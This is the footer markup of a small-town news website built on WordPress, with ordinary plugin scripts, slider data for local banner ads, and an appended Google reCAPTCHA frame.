   </div>
 </div><!--container END-->



</div>
<footer id="footer" class="footer-wrap">
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        <p>
			Copyright 2021 SVI Media, LLC
		  </p>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaperss\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.5.6. -->
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://svinews.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=9814412f6c2f8f8de894fcfd6ce47665' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://svinews.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css' href='https://svinews.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.2.62' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css' href='https://svinews.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css' href='https://svinews.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.2.62' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://svinews.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />
<script type="text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https:\/\/svinews.com\/asp-payment-box\/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"1ccdd49bad15a9ee074bee2e8078772e","aspDevMode":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.95" id="stripe-handler-ng-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/svinews.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpra_front_js-js-extra">
/* <![CDATA[ */
var wpra = {"ajaxurl":"https:\/\/svinews.com\/wp-admin\/admin-ajax.php","emojis_path":"https:\/\/svinews.com\/wp-content\/plugins\/wp-reactions-lite\/assets\/emojis\/","version":"wpra_lite_options","social_platforms":{"facebook":{"color":"#3b5998","url":{"desktop":"https:\/\/www.facebook.com\/sharer\/sharer.php?u="}},"twitter":{"color":"#00acee","url":{"desktop":"https:\/\/twitter.com\/intent\/tweet?text="}},"email":{"color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"telegram":{"color":"#0088cc","url":{"desktop":"https:\/\/t.me\/share\/url?url="}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/js/front.js?v=1.3.3&amp;ver=6.8.3" id="wpra_front_js-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/wp-reactions-lite/assets/vendor/lottie/lottie.min.js?v=1.3.3&amp;ver=6.8.3" id="wpra_lottie-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.2.62" id="wds_jquery_mobile-js"></script>
<script type="text/javascript" id="wds_frontend-js-extra">
/* <![CDATA[ */
var wds_object = {"is_free":"1","pause":"Pause","play":"Play"};
/* ]]> */
</script>
<script type="text/javascript" id="wds_frontend-js-before">
/* <![CDATA[ */
    var wds_glb_margin_0 = parseInt(0);
    var wds_data_0 = [];
    var wds_event_stack_0 = [];
    var wds_clear_layers_effects_in_0 = [];
    var wds_clear_layers_effects_out_0 = [];
    var wds_clear_layers_effects_out_before_change_0 = [];
          var wds_duration_for_change_0 = 0;
      var wds_duration_for_clear_effects_0 = 0;
          wds_clear_layers_effects_in_0["0"] = [];
      wds_clear_layers_effects_out_0["0"] = [];
      wds_clear_layers_effects_out_before_change_0["0"] = [];
      wds_data_0["0"] = [];
      wds_data_0["0"]["id"] = "44";
      wds_data_0["0"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website.jpg";
      wds_data_0["0"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
      wds_data_0["0"]["is_video"] = "image";
      wds_data_0["0"]["slide_layers_count"] = 0;
      wds_data_0["0"]["target_attr_slide"] = "1";
      wds_data_0["0"]["link"] = "https://www.simplot.com/";
      wds_data_0["0"]["bull_position"] = "none";

      wds_data_0["0"]["width"] = "";
      wds_data_0["0"]["height"] = "";
      wds_data_0["0"]["fillmode"] = "fit";
      wds_data_0["0"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
            wds_clear_layers_effects_in_0["1"] = [];
      wds_clear_layers_effects_out_0["1"] = [];
      wds_clear_layers_effects_out_before_change_0["1"] = [];
      wds_data_0["1"] = [];
      wds_data_0["1"]["id"] = "49";
      wds_data_0["1"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank.png";
      wds_data_0["1"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
      wds_data_0["1"]["is_video"] = "image";
      wds_data_0["1"]["slide_layers_count"] = 0;
      wds_data_0["1"]["target_attr_slide"] = "1";
      wds_data_0["1"]["link"] = "https://www.gofirstbank.com/";
      wds_data_0["1"]["bull_position"] = "none";

      wds_data_0["1"]["width"] = "";
      wds_data_0["1"]["height"] = "";
      wds_data_0["1"]["fillmode"] = "fit";
      wds_data_0["1"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
            wds_clear_layers_effects_in_0["2"] = [];
      wds_clear_layers_effects_out_0["2"] = [];
      wds_clear_layers_effects_out_before_change_0["2"] = [];
      wds_data_0["2"] = [];
      wds_data_0["2"]["id"] = "112";
      wds_data_0["2"]["image_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-scaled.jpg";
      wds_data_0["2"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
      wds_data_0["2"]["is_video"] = "image";
      wds_data_0["2"]["slide_layers_count"] = 0;
      wds_data_0["2"]["target_attr_slide"] = "1";
      wds_data_0["2"]["link"] = "https://svinews.com/wp-admin/www.bosv.com";
      wds_data_0["2"]["bull_position"] = "none";

      wds_data_0["2"]["width"] = "";
      wds_data_0["2"]["height"] = "";
      wds_data_0["2"]["fillmode"] = "fill";
      wds_data_0["2"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
            wds_clear_layers_effects_in_0["3"] = [];
      wds_clear_layers_effects_out_0["3"] = [];
      wds_clear_layers_effects_out_before_change_0["3"] = [];
      wds_data_0["3"] = [];
      wds_data_0["3"]["id"] = "173";
      wds_data_0["3"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125.jpg";
      wds_data_0["3"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
      wds_data_0["3"]["is_video"] = "image";
      wds_data_0["3"]["slide_layers_count"] = 0;
      wds_data_0["3"]["target_attr_slide"] = "1";
      wds_data_0["3"]["link"] = "https://starvalleyhealth.org/cigna/";
      wds_data_0["3"]["bull_position"] = "none";

      wds_data_0["3"]["width"] = "";
      wds_data_0["3"]["height"] = "";
      wds_data_0["3"]["fillmode"] = "fill";
      wds_data_0["3"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
            wds_clear_layers_effects_in_0["4"] = [];
      wds_clear_layers_effects_out_0["4"] = [];
      wds_clear_layers_effects_out_before_change_0["4"] = [];
      wds_data_0["4"] = [];
      wds_data_0["4"]["id"] = "170";
      wds_data_0["4"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2.jpg";
      wds_data_0["4"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
      wds_data_0["4"]["is_video"] = "image";
      wds_data_0["4"]["slide_layers_count"] = 0;
      wds_data_0["4"]["target_attr_slide"] = "1";
      wds_data_0["4"]["link"] = "https://starvalleyhealth.org/services/mammography/";
      wds_data_0["4"]["bull_position"] = "none";

      wds_data_0["4"]["width"] = "";
      wds_data_0["4"]["height"] = "";
      wds_data_0["4"]["fillmode"] = "fill";
      wds_data_0["4"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
            wds_clear_layers_effects_in_0["5"] = [];
      wds_clear_layers_effects_out_0["5"] = [];
      wds_clear_layers_effects_out_before_change_0["5"] = [];
      wds_data_0["5"] = [];
      wds_data_0["5"]["id"] = "172";
      wds_data_0["5"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1.png";
      wds_data_0["5"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
      wds_data_0["5"]["is_video"] = "image";
      wds_data_0["5"]["slide_layers_count"] = 0;
      wds_data_0["5"]["target_attr_slide"] = "1";
      wds_data_0["5"]["link"] = "https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&utm_medium=display&utm_campaign=cecm";
      wds_data_0["5"]["bull_position"] = "none";

      wds_data_0["5"]["width"] = "";
      wds_data_0["5"]["height"] = "";
      wds_data_0["5"]["fillmode"] = "fill";
      wds_data_0["5"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
          var wds_global_btn_0 = "right";
    var wds_trans_in_progress_0 = false;
    var video_is_playing_0 = false;
    var iframe_message_sent_0 = 0;
    var iframe_message_received_0 = 0;
    var wds_transition_duration_0 = 800;
    var youtube_iframes_0 = [];
    var youtube_iframes_ids_0 = [];
    if (10 < 4) {
    if (10 != 0) {
    wds_transition_duration_0 = (10 * 1000) / 4;
    }
    }
    var wds_playInterval_0;
    var progress = 0;
    var bottom_right_deggree_0;
    var bottom_left_deggree_0;
    var top_left_deggree_0;
    var curent_time_deggree_0 = 0;
    var circle_timer_animate_0;

    /* Stop autoplay.*/
    window.clearInterval(wds_playInterval_0);
    var wds_current_key_0 = '2';
    var wds_current_filmstrip_pos_0 = wds_current_key_0 * jQuery(".wds_slideshow_filmstrip_thumbnails_0").width() / 6;
    var callback_items = new Array();
    var wds_param = {
        wds : 0,
        carousel : 0,
        autoplay : 1,
        youtube_iframes_ids : youtube_iframes_ids_0,
        youtube_iframes : youtube_iframes_0,
        wds_data : wds_data_0,
        wds_trans_in_progress : wds_trans_in_progress_0,
        wds_event_stack : wds_event_stack_0,
        wds_current_key : wds_current_key_0,
        enable_slideshow_autoplay : 1,
        twoway_slideshow : 0,
        wds_global_btn_wds : wds_global_btn_0,
        wds_playInterval : wds_playInterval_0,
        preload_images : '1',
        wds_clear_layers_effects_out_before_change : wds_clear_layers_effects_out_before_change_0,
        wds_clear_layers_effects_out : wds_clear_layers_effects_out_0,
        layer_out_next :  0,
        timer_bar_type : 'top',
        bull_butt_img_or_not : 'style',
        wds_transition_duration : wds_transition_duration_0,
        bull_style_active : 'fa-square',
        bull_style_deactive : 'fa-square-o',
        width_or_height : 'width',
        circle_timer_animate : circle_timer_animate_0,
        filmstrip_position : 'none',
        slides_count : 6,
        bull_position : 'none',
        parallax_effect : '0',
        wds_clear_layers_effects_in : wds_clear_layers_effects_in_0,
        slider_effect : 'fade',
        fixed_bg : '0',
        smart_crop : '1',
        crop_image_position : 'center center',
        left_or_top : 'left',
        outerWidth_or_outerHeight : 'outerWidth',
        slideshow_interval : '10',
        slider_loop : '1',
        wds_play_pause_state : 0,
        curent_time_deggree : curent_time_deggree_0,
        enable_slideshow_music : 0,
        slideshow_music_url : '',
        wds_duration_for_change : wds_duration_for_change_0,
        enable_slideshow_shuffle : 1,
        wds_slideshow_effect : 'wds_fade',
        glb_border_radius : '',
        wds_current_filmstrip_pos : wds_current_filmstrip_pos_0,
        callback_items : [],
        full_width_for_mobile : 0,
        full_width : 0,
        wds_glb_margin : 'wds_glb_margin_0',
        glb_margin : 0,
        image_width : 1080,
        image_height : 90,
        filmstrip_direction : 'horizontal',
        filmstrip_width : 0,
        filmstrip_height : 0,
        auto_height : 0,
        carousel_width : 1000,
        stop_animation : 1,
        filmstrip_thumb_margin_hor : 0,
        image_right_click : 0,
        iframe_message_received : 'iframe_message_received_0',
        video_is_playing : video_is_playing_0,
        mouse_wheel_nav : 0,
        mouse_swipe_nav : 0,
        touch_swipe_nav : 0,
        keyboard_nav : 0,
        start_slide_num : 5,
        start_slide_num_car : 0,
        wds_duration_for_clear_effects : wds_duration_for_clear_effects_0,
        carousel_image_counts : 7,
        carousel_image_parameters : '0.85',
        carousel_fit_containerWidth : 0,
        carousel_degree : 0,
        carousel_grayscale : 0,
        carousel_transparency : 0,
        navigation : 4000,
        bull_hover : 0,
        current_image_url : '',
    };
    if ( typeof wds_params == "undefined" ) {
      var wds_params = [];
    }
    wds_params[0] = wds_param;
    
    var wds_glb_margin_1 = parseInt(0);
    var wds_data_1 = [];
    var wds_event_stack_1 = [];
    var wds_clear_layers_effects_in_1 = [];
    var wds_clear_layers_effects_out_1 = [];
    var wds_clear_layers_effects_out_before_change_1 = [];
          var wds_duration_for_change_1 = 0;
      var wds_duration_for_clear_effects_1 = 0;
          wds_clear_layers_effects_in_1["0"] = [];
      wds_clear_layers_effects_out_1["0"] = [];
      wds_clear_layers_effects_out_before_change_1["0"] = [];
      wds_data_1["0"] = [];
      wds_data_1["0"]["id"] = "44";
      wds_data_1["0"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website.jpg";
      wds_data_1["0"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
      wds_data_1["0"]["is_video"] = "image";
      wds_data_1["0"]["slide_layers_count"] = 0;
      wds_data_1["0"]["target_attr_slide"] = "1";
      wds_data_1["0"]["link"] = "https://www.simplot.com/";
      wds_data_1["0"]["bull_position"] = "none";

      wds_data_1["0"]["width"] = "";
      wds_data_1["0"]["height"] = "";
      wds_data_1["0"]["fillmode"] = "fit";
      wds_data_1["0"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/05/misc_Filler-Ads-Website-150x150.jpg";
            wds_clear_layers_effects_in_1["1"] = [];
      wds_clear_layers_effects_out_1["1"] = [];
      wds_clear_layers_effects_out_before_change_1["1"] = [];
      wds_data_1["1"] = [];
      wds_data_1["1"]["id"] = "49";
      wds_data_1["1"]["image_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank.png";
      wds_data_1["1"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
      wds_data_1["1"]["is_video"] = "image";
      wds_data_1["1"]["slide_layers_count"] = 0;
      wds_data_1["1"]["target_attr_slide"] = "1";
      wds_data_1["1"]["link"] = "https://www.gofirstbank.com/";
      wds_data_1["1"]["bull_position"] = "none";

      wds_data_1["1"]["width"] = "";
      wds_data_1["1"]["height"] = "";
      wds_data_1["1"]["fillmode"] = "fit";
      wds_data_1["1"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2019/04/First-Bank-150x90.png";
            wds_clear_layers_effects_in_1["2"] = [];
      wds_clear_layers_effects_out_1["2"] = [];
      wds_clear_layers_effects_out_before_change_1["2"] = [];
      wds_data_1["2"] = [];
      wds_data_1["2"]["id"] = "112";
      wds_data_1["2"]["image_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-scaled.jpg";
      wds_data_1["2"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
      wds_data_1["2"]["is_video"] = "image";
      wds_data_1["2"]["slide_layers_count"] = 0;
      wds_data_1["2"]["target_attr_slide"] = "1";
      wds_data_1["2"]["link"] = "https://svinews.com/wp-admin/www.bosv.com";
      wds_data_1["2"]["bull_position"] = "none";

      wds_data_1["2"]["width"] = "";
      wds_data_1["2"]["height"] = "";
      wds_data_1["2"]["fillmode"] = "fill";
      wds_data_1["2"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2023/05/BOSV-1080x90-1-150x150.jpg";
            wds_clear_layers_effects_in_1["3"] = [];
      wds_clear_layers_effects_out_1["3"] = [];
      wds_clear_layers_effects_out_before_change_1["3"] = [];
      wds_data_1["3"] = [];
      wds_data_1["3"]["id"] = "173";
      wds_data_1["3"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125.jpg";
      wds_data_1["3"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
      wds_data_1["3"]["is_video"] = "image";
      wds_data_1["3"]["slide_layers_count"] = 0;
      wds_data_1["3"]["target_attr_slide"] = "1";
      wds_data_1["3"]["link"] = "https://starvalleyhealth.org/cigna/";
      wds_data_1["3"]["bull_position"] = "none";

      wds_data_1["3"]["width"] = "";
      wds_data_1["3"]["height"] = "";
      wds_data_1["3"]["fillmode"] = "fill";
      wds_data_1["3"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SVI-1080x90-Cigna-1125-150x90.jpg";
            wds_clear_layers_effects_in_1["4"] = [];
      wds_clear_layers_effects_out_1["4"] = [];
      wds_clear_layers_effects_out_before_change_1["4"] = [];
      wds_data_1["4"] = [];
      wds_data_1["4"]["id"] = "170";
      wds_data_1["4"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2.jpg";
      wds_data_1["4"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
      wds_data_1["4"]["is_video"] = "image";
      wds_data_1["4"]["slide_layers_count"] = 0;
      wds_data_1["4"]["target_attr_slide"] = "1";
      wds_data_1["4"]["link"] = "https://starvalleyhealth.org/services/mammography/";
      wds_data_1["4"]["bull_position"] = "none";

      wds_data_1["4"]["width"] = "";
      wds_data_1["4"]["height"] = "";
      wds_data_1["4"]["fillmode"] = "fill";
      wds_data_1["4"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/10/SVI-1080x90-WH-Mam-4Woman-0924-2-150x90.jpg";
            wds_clear_layers_effects_in_1["5"] = [];
      wds_clear_layers_effects_out_1["5"] = [];
      wds_clear_layers_effects_out_before_change_1["5"] = [];
      wds_data_1["5"] = [];
      wds_data_1["5"]["id"] = "172";
      wds_data_1["5"]["image_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1.png";
      wds_data_1["5"]["thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
      wds_data_1["5"]["is_video"] = "image";
      wds_data_1["5"]["slide_layers_count"] = 0;
      wds_data_1["5"]["target_attr_slide"] = "1";
      wds_data_1["5"]["link"] = "https://www.silverstar.com/sweepstakes/?utm_source=star_valley_independent&utm_medium=display&utm_campaign=cecm";
      wds_data_1["5"]["bull_position"] = "none";

      wds_data_1["5"]["width"] = "";
      wds_data_1["5"]["height"] = "";
      wds_data_1["5"]["fillmode"] = "fill";
      wds_data_1["5"]["image_thumb_url"] = "https://svinews.com/wp-content/uploads/2025/11/SilverStar-CECM-1080x90-1-150x90.png";
          var wds_global_btn_1 = "right";
    var wds_trans_in_progress_1 = false;
    var video_is_playing_1 = false;
    var iframe_message_sent_1 = 0;
    var iframe_message_received_1 = 0;
    var wds_transition_duration_1 = 800;
    var youtube_iframes_1 = [];
    var youtube_iframes_ids_1 = [];
    if (10 < 4) {
    if (10 != 0) {
    wds_transition_duration_1 = (10 * 1000) / 4;
    }
    }
    var wds_playInterval_1;
    var progress = 0;
    var bottom_right_deggree_1;
    var bottom_left_deggree_1;
    var top_left_deggree_1;
    var curent_time_deggree_1 = 0;
    var circle_timer_animate_1;

    /* Stop autoplay.*/
    window.clearInterval(wds_playInterval_1);
    var wds_current_key_1 = '3';
    var wds_current_filmstrip_pos_1 = wds_current_key_1 * jQuery(".wds_slideshow_filmstrip_thumbnails_1").width() / 6;
    var callback_items = new Array();
    var wds_param = {
        wds : 1,
        carousel : 0,
        autoplay : 1,
        youtube_iframes_ids : youtube_iframes_ids_1,
        youtube_iframes : youtube_iframes_1,
        wds_data : wds_data_1,
        wds_trans_in_progress : wds_trans_in_progress_1,
        wds_event_stack : wds_event_stack_1,
        wds_current_key : wds_current_key_1,
        enable_slideshow_autoplay : 1,
        twoway_slideshow : 0,
        wds_global_btn_wds : wds_global_btn_1,
        wds_playInterval : wds_playInterval_1,
        preload_images : '1',
        wds_clear_layers_effects_out_before_change : wds_clear_layers_effects_out_before_change_1,
        wds_clear_layers_effects_out : wds_clear_layers_effects_out_1,
        layer_out_next :  0,
        timer_bar_type : 'top',
        bull_butt_img_or_not : 'style',
        wds_transition_duration : wds_transition_duration_1,
        bull_style_active : 'fa-square',
        bull_style_deactive : 'fa-square-o',
        width_or_height : 'width',
        circle_timer_animate : circle_timer_animate_1,
        filmstrip_position : 'none',
        slides_count : 6,
        bull_position : 'none',
        parallax_effect : '0',
        wds_clear_layers_effects_in : wds_clear_layers_effects_in_1,
        slider_effect : 'fade',
        fixed_bg : '0',
        smart_crop : '1',
        crop_image_position : 'center center',
        left_or_top : 'left',
        outerWidth_or_outerHeight : 'outerWidth',
        slideshow_interval : '10',
        slider_loop : '1',
        wds_play_pause_state : 0,
        curent_time_deggree : curent_time_deggree_1,
        enable_slideshow_music : 0,
        slideshow_music_url : '',
        wds_duration_for_change : wds_duration_for_change_1,
        enable_slideshow_shuffle : 1,
        wds_slideshow_effect : 'wds_fade',
        glb_border_radius : '',
        wds_current_filmstrip_pos : wds_current_filmstrip_pos_1,
        callback_items : [],
        full_width_for_mobile : 0,
        full_width : 0,
        wds_glb_margin : 'wds_glb_margin_1',
        glb_margin : 0,
        image_width : 1080,
        image_height : 90,
        filmstrip_direction : 'horizontal',
        filmstrip_width : 0,
        filmstrip_height : 0,
        auto_height : 0,
        carousel_width : 1000,
        stop_animation : 1,
        filmstrip_thumb_margin_hor : 0,
        image_right_click : 0,
        iframe_message_received : 'iframe_message_received_1',
        video_is_playing : video_is_playing_1,
        mouse_wheel_nav : 0,
        mouse_swipe_nav : 0,
        touch_swipe_nav : 0,
        keyboard_nav : 0,
        start_slide_num : 1,
        start_slide_num_car : 0,
        wds_duration_for_clear_effects : wds_duration_for_clear_effects_1,
        carousel_image_counts : 7,
        carousel_image_parameters : '0.85',
        carousel_fit_containerWidth : 0,
        carousel_degree : 0,
        carousel_grayscale : 0,
        carousel_transparency : 0,
        navigation : 4000,
        bull_hover : 0,
        current_image_url : '',
    };
    if ( typeof wds_params == "undefined" ) {
      var wds_params = [];
    }
    wds_params[1] = wds_param;
    
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.2.62" id="wds_frontend-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/svinews.com\/wp-admin\/admin-ajax.php","ajax_nonce":"539f8d005b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://svinews.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.11" id="ivory-ajax-search-scripts-js"></script>
      <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
      </script>
      </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KrX_fTBy0XxTHvpnvpt7Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768805773299');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>